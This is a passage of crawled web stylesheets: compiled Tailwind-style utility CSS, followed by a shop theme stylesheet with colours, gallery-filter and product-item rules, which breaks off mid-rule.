      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-join.d-join-vertical > :where(*:not(:first-child)):is(.d-btn) {
  margin-top: calc(var(--border-btn) * -1);
}

.d-join.d-join-horizontal > :where(*:not(:first-child)):is(.d-btn) {
  -webkit-margin-start: calc(var(--border-btn) * -1);
          margin-inline-start: calc(var(--border-btn) * -1);
}

.d-modal-top :where(.d-modal-box) {
  width: 100%;
  max-width: none;
  --tw-translate-y: -2.5rem;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-bottom-right-radius: var(--rounded-box, 1rem);
  border-bottom-left-radius: var(--rounded-box, 1rem);
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}

.d-modal-middle :where(.d-modal-box) {
  width: 91.666667%;
  max-width: 32rem;
  --tw-translate-y: 0px;
  --tw-scale-x: .9;
  --tw-scale-y: .9;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-top-left-radius: var(--rounded-box, 1rem);
  border-top-right-radius: var(--rounded-box, 1rem);
  border-bottom-right-radius: var(--rounded-box, 1rem);
  border-bottom-left-radius: var(--rounded-box, 1rem);
}

.d-modal-bottom :where(.d-modal-box) {
  width: 100%;
  max-width: none;
  --tw-translate-y: 2.5rem;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-top-left-radius: var(--rounded-box, 1rem);
  border-top-right-radius: var(--rounded-box, 1rem);
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}

.j-label::after {
  content: '';
  height: calc(100% - 8px);
  left: 0px;
  width: 0.25rem;
  border-radius: 0.75rem;
  background-image: -webkit-gradient(linear, left top, left bottom, from(var(--tw-gradient-stops)));
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
  --tw-gradient-from: #FFD900 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(255 217 0 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
  --tw-gradient-to: rgb(255 217 0 / 0.3) var(--tw-gradient-to-position);
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.j-label {
  position: relative;
  padding-left: 10px;
  font-size: 15px;
  font-weight: 700;
}

.j-menu {
  overflow: hidden;
  border-radius: 0.75rem;
  border-color: rgb(209 213 219 / 0.3) !important;
  background-color: rgb(245 245 246 / var(--tw-bg-opacity));
  --tw-bg-opacity: 0.8;
  padding: 0.5rem;
  --tw-text-opacity: 1;
  color: rgb(36 42 55 / var(--tw-text-opacity));
  -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
          backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
  border: 1px solid #dcdfe6;
  --tw-backdrop-blur: blur(12px);
  -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
          backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
}

.j-btn {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  border-radius: 0.25rem;
  border-style: none;
  --tw-bg-opacity: 1;
  background-color: rgb(255 217 0 / var(--tw-bg-opacity));
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  text-align: center;
  --tw-text-opacity: 1;
  color: rgb(36 42 55 / var(--tw-text-opacity));
}

.j-btn:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(circle, rgba(0, 0, 0, 0.7) 10%, transparent 10.01%);
  background-repeat: no-repeat;
  background-position: 50%;
  -webkit-transform: scale(10, 10);
      -ms-transform: scale(10, 10);
          transform: scale(10, 10);
  opacity: 0;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.3s;
  transition: opacity 0.5s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.5s;
  transition: transform 0.3s, opacity 0.5s, -webkit-transform 0.3s;
}

.j-btn:active:after {
  -webkit-transform: scale(0, 0);
      -ms-transform: scale(0, 0);
          transform: scale(0, 0);
  opacity: 0.3;
  -webkit-transition: 0s;
  transition: 0s;
}

.j-btn:hover {
  opacity: 0.9;
}

.visible {
  visibility: visible;
}

.collapse {
  visibility: collapse;
}

.static {
  position: static;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.sticky {
  position: sticky;
}

.left-0 {
  left: 0px;
}

.right-2 {
  right: 0.5rem;
}

.top-2 {
  top: 0.5rem;
}

.z-10 {
  z-index: 10;
}

.z-max {
  z-index: 999999;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.float-none {
  float: none;
}

.m-0 {
  margin: 0px;
}

.m-32 {
  margin: 8rem;
}

.m-4 {
  margin: 1rem;
}

.m-40 {
  margin: 10rem;
}

.m-60 {
  margin: 15rem;
}

.m-64 {
  margin: 16rem;
}

.m-9 {
  margin: 2.25rem;
}

.my-4 {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-7 {
  margin-bottom: 1.75rem;
}

.mb-8 {
  margin-bottom: 2rem;
}

.ml-4 {
  margin-left: 1rem;
}

.ml-5 {
  margin-left: 1.25rem;
}

.mr-20 {
  margin-right: 5rem;
}

.mr-4 {
  margin-right: 1rem;
}

.mt-0 {
  margin-top: 0px;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-9 {
  margin-top: 2.25rem;
}

.line-clamp-2 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.inline {
  display: inline;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.table {
  display: table;
}

.grid {
  display: grid;
}

.contents {
  display: contents;
}

.hidden {
  display: none;
}

.h-1 {
  height: 0.25rem;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-20 {
  height: 5rem;
}

.h-4 {
  height: 1rem;
}

.w-2\/3 {
  width: 66.666667%;
}

.w-28 {
  width: 7rem;
}

.w-4 {
  width: 1rem;
}

.w-48 {
  width: 12rem;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.flex-1 {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 0%;
          flex: 1 1 0%;
}

.flex-shrink {
  -ms-flex-negative: 1;
      flex-shrink: 1;
}

.flex-shrink-0 {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.flex-grow {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.transform {
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-pointer {
  cursor: pointer;
}

.resize {
  resize: both;
}

.\!grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.\!grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.\!grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.\!grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr));
}

.grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr));
}

.flex-col {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.content-center {
  -ms-flex-line-pack: center;
      align-content: center;
}

.items-start {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.items-end {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.items-baseline {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.justify-end {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.justify-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.justify-between {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.gap-1 {
  gap: 0.25rem;
}

.gap-2 {
  gap: 0.5rem;
}

.gap-4 {
  gap: 1rem;
}

.space-x-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1rem * var(--tw-space-x-reverse));
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse));
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-10 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(2.5rem * var(--tw-space-y-reverse));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-sm {
  border-radius: 0.125rem;
}

.rounded-xl {
  border-radius: 0.75rem;
}

.border {
  border-width: 1px;
}

.border-0 {
  border-width: 0px;
}

.border-solid {
  border-style: solid;
}

.\!border-dashed {
  border-style: dashed !important;
}

.border-dashed {
  border-style: dashed;
}

.border-dotted {
  border-style: dotted;
}

.border-none {
  border-style: none;
}

.\!border-primary {
  --tw-border-opacity: 1 !important;
  border-color: rgb(255 217 0 / var(--tw-border-opacity)) !important;
}

.\!bg-primary {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 217 0 / var(--tw-bg-opacity)) !important;
}

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(36 42 55 / var(--tw-bg-opacity));
}

.bg-gay {
  --tw-bg-opacity: 1;
  background-color: rgb(245 245 246 / var(--tw-bg-opacity));
}

.bg-neutral-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(245 245 245 / var(--tw-bg-opacity));
}

.bg-primary {
  --tw-bg-opacity: 1;
  background-color: rgb(255 217 0 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.p-1 {
  padding: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-4 {
  padding: 1rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-9 {
  padding: 2.25rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-6 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-9 {
  padding-left: 2.25rem;
  padding-right: 2.25rem;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-14 {
  padding-top: 3.5rem;
  padding-bottom: 3.5rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-3 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-7 {
  padding-top: 1.75rem;
  padding-bottom: 1.75rem;
}

.pb-10 {
  padding-bottom: 2.5rem;
}

.pb-4 {
  padding-bottom: 1rem;
}

.pl-60 {
  padding-left: 15rem;
}

.pr-2 {
  padding-right: 0.5rem;
}

.pr-4 {
  padding-right: 1rem;
}

.pr-6 {
  padding-right: 1.5rem;
}

.pt-4 {
  padding-top: 1rem;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-4xl {
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.font-bold {
  font-weight: 700;
}

.font-medium {
  font-weight: 500;
}

.leading-6 {
  line-height: 1.5rem;
}

.\!text-black {
  --tw-text-opacity: 1 !important;
  color: rgb(36 42 55 / var(--tw-text-opacity)) !important;
}

.text-black {
  --tw-text-opacity: 1;
  color: rgb(36 42 55 / var(--tw-text-opacity));
}

.text-info {
  --tw-text-opacity: 1;
  color: rgb(91 192 222 / var(--tw-text-opacity));
}

.text-main {
  --tw-text-opacity: 1;
  color: rgb(102 102 102 / var(--tw-text-opacity));
}

.text-minor {
  --tw-text-opacity: 1;
  color: rgb(64 158 255 / var(--tw-text-opacity));
}

.text-neutral-800 {
  --tw-text-opacity: 1;
  color: rgb(38 38 38 / var(--tw-text-opacity));
}

.text-primary {
  --tw-text-opacity: 1;
  color: rgb(255 217 0 / var(--tw-text-opacity));
}

.text-red-600 {
  --tw-text-opacity: 1;
  color: rgb(220 38 38 / var(--tw-text-opacity));
}

.text-success {
  --tw-text-opacity: 1;
  color: var(--fallback-su,oklch(var(--su)/var(--tw-text-opacity)));
}

.text-warning {
  --tw-text-opacity: 1;
  color: rgb(240 173 78 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.line-through {
  text-decoration-line: line-through;
}

.antialiased {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.opacity-70 {
  opacity: 0.7;
}

.shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
  -webkit-box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
          box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-el {
  --tw-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
  --tw-shadow-colored: 0px 1px 4px var(--tw-shadow-color);
  -webkit-box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
          box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  -webkit-box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
          box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.blur {
  --tw-blur: blur(8px);
  -webkit-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
          filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.grayscale {
  --tw-grayscale: grayscale(100%);
  -webkit-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
          filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.invert {
  --tw-invert: invert(100%);
  -webkit-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
          filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.filter {
  -webkit-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
          filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  -webkit-transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
}

.ease-in {
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.flex-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.border-base {
  border: 1px solid #dcdfe6;
}

.border-b-base {
  border-bottom: 1px solid #dcdfe6;
}

.border-t-base {
  border-top: 1px solid #dcdfe6;
}

.border-l-base {
  border-left: 1px solid #dcdfe6;
}

*,
    ::before,
    ::after {
  --tw-gradient-to-position: 100%;
  --tw-gradient-via-position: 50%;
  --tw-gradient-from-position: 0%;
}

::-webkit-backdrop {
  --tw-gradient-to-position: 100%;
  --tw-gradient-via-position: 50%;
  --tw-gradient-from-position: 0%;
}

::backdrop {
  --tw-gradient-to-position: 100%;
  --tw-gradient-via-position: 50%;
  --tw-gradient-from-position: 0%;
}

.j-table {
  border-collapse: collapse;
}

.j-table th  {
  background-color: #F4F4F4;
  font-weight: 400;
  border: 1px solid #F4F4F4;
  padding: 10px 16px;
  text-align: center;
  white-space: nowrap;
}

.j-table td {
  font-weight: 400;
  border: 1px solid #F4F4F4;
  padding: 8px 10px;
  vertical-align: top;
  text-align: center;
}

.ripple:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(circle, rgba(0, 0, 0, 0.7) 10%, transparent 10.01%);
  background-repeat: no-repeat;
  background-position: 50%;
  -webkit-transform: scale(10, 10);
      -ms-transform: scale(10, 10);
          transform: scale(10, 10);
  opacity: 0;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.3s;
  transition: opacity 0.5s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.5s;
  transition: transform 0.3s, opacity 0.5s, -webkit-transform 0.3s;
}

.ripple:active:after {
  -webkit-transform: scale(0, 0);
      -ms-transform: scale(0, 0);
          transform: scale(0, 0);
  opacity: 0.3;
  -webkit-transition: 0s;
  transition: 0s;
}

.hover\:text-primary:hover {
  --tw-text-opacity: 1;
  color: rgb(255 217 0 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.hover\:shadow-el:hover {
  --tw-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
  --tw-shadow-colored: 0px 1px 4px var(--tw-shadow-color);
  -webkit-box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
          box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}


--- FILE ---
content_type: text/css
request_url: https://rigolshop.eu/app/topc/statics/stylesheets/theme.css?1767198951
body_size: 5105
content:
@charset "UTF-8";
/* Author: tylerchao.sh at gmail.com */
body {
    font-family: Lucida Grande, Lucida Sans Unicode, Tahoma, Helvetica, Arial, Hiragino Sans GB,
    sans-serif;
}

h1,
h2 {
    font-family: Microsoft YaHei, STHeiti, sans-serif;
}

a {
    color: #FFD900;
    text-decoration: none;
}

.lnklike {
    color: #FFD900;
    cursor: pointer;
}

.price {
    color: red;
}

.unavailable {
    color: gray;
}

.text-nowrap {
    white-space: nowrap;
}

.text-center {
    text-align: center;
}

.page-main {
    margin: 0 auto;
}

.theme-footer {
    margin-top: 10px;
    line-height: 1.8;
    text-align: center;
}
.theme-footer a{
    color:#878787;
}
.bg-black {
    background: #333333 !important;
}

.orange {
    color: #ff853c;
}

.yellow {
    color: #ffc200;
}

.link-color {
    color: #666666;
}

.red {
    color: #dd2434;
}

.highlight {
    color: red;
}

.w-auto {
    width: auto;
}

.w470 {
    width: 470px;
}

.w200 {
    width: 200px;
}

.w85p {
    width: 85%;
}

.no-bd {
    border-bottom: 0;
}

.fontsize80 {
    font-size: 80px;
}

.txt-right {
    text-align: right;
}

.pad-l-20 {
    padding-left: 20px;
}

.p-l-4p {
    padding-left: 4%;
}

.mar-t10 {
    margin-top: 10px;
}

.mt20 {
    margin-top: 20px;
}

.mar-b0 {
    margin-bottom: 0;
}

.relative {
    position: relative;
}

.font-red {
    color: #ea2329;
}

.pointer {
    cursor: pointer;
}

.overflow-hidden {
    overflow: hidden;
}

/* passport */
.signupin-content .warn {
    color: #ef4521;
}

.signupin-content a {
    margin-right: 3px;
    margin-left: 3px;
}

.mini-signin {
    padding: 20px 5px 10px;
    overflow: auto;
    color: #666666;
}

.mini-signup {
    padding: 20px 0 10px 5px;
    overflow: auto;
    color: #666666;
}

/* gallery */
.filter-selected {
    padding: 6px 10px 3px;
    background-color: #f3f3f3;
}

.filter-selected-entries {
    margin-right: 10px;
}

.filter-selected-label {
    color: #666666;
}

.filter-selected-values {
    min-height: 23px;
}

.filter-selected-item {
    margin: 0 3px 3px 3px;
    color: #1092ce;
    background-color: #ffffff;
}

.filter-selected-item .icon {
    color: #1092ce;
}

.filter-item {
    margin: 0 3px 3px 3px;
}

.filter-item .handle {
    color: #666666;
}

.filter-lists-container .active {
    background-color: #1092ce;
}

.filter-lists-container .active .handle {
    color: #ffffff;
}

.filter-lists-container .active .icon {
    visibility: visible;
}

.filter-lists-container .filter-item-input input {
    height: 16px;
    line-height: 16px;
    ime-mode: disabled;
}

.filter-lists-container .filter-item-input .input-seq {
    padding-right: 5px;
    padding-left: 5px;
}

.filter-dropdown-container .filter-dropdown-label .icon {
    color: #999999;
}

.filter-dropdown-container .active {
    background-color: #1092ce;
}

.filter-dropdown-container .active .handle {
    color: #ffffff;
}

.gallery-sortbar .gallery-sort a {
    display: inline-block;
    margin-right: 5px;
    color: #666666;
    background-color: #f3f3f3;
    border: 1px solid #d3d3d3;
}

.gallery-sortbar .gallery-sort em,
.gallery-sortbar .gallery-sort .order-container .notice-box i,
.order-container .notice-box .gallery-sortbar .gallery-sort i {
    border: 1px solid #ffffff;
}

.gallery-sortbar .gallery-sort .active {
    color: #1092ce;
    border-color: #999999;
}

.gallery-sortbar .gallery-showmode .active {
    color: #333333;
}

.gallery-sortbar .gallery-showmode .active .icon {
    color: #1092ce;
}

.goods-item .goods-name {
    font-weight: 400;
}

.goods-item .goods-price ins {
    font-weight: bold;
    text-decoration: none;
}

.goods-item .goods-price del {
    color: #999999;
}

.goods-item .goods-comment b {
    color: #e08e00;
}

.goods-item .promotion-tags {
    margin-top: 5px;
}

.goods-item .promotion-tags .tag {
    line-height: 20px;
    color: #ffffff;
    background-color: #1092ce;
}

.goods-item .goods-buy {
    margin-bottom: 15px;
}

.goods-item .store-warm {
    color: #666666;
    background-color: #eeeeee;
}

.goods-item .btn-simple {
    color: #666666;
}

.goods-item .btn-plane {
    color: #999999;
    cursor: default;
